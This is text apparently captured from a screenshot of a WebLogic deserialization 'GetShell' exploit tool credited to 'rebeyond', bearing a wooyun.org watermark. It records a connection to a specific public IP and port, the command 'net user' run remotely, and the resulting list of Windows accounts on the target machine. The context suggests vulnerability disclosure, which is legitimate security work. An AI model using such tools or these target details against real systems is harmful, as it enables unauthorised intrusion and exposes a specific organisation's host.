 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.94.38.180 Port: 4001 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\GNCZJ-GYZC 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
weblogic
命令成功完成。
Connected!
www.wooyun.org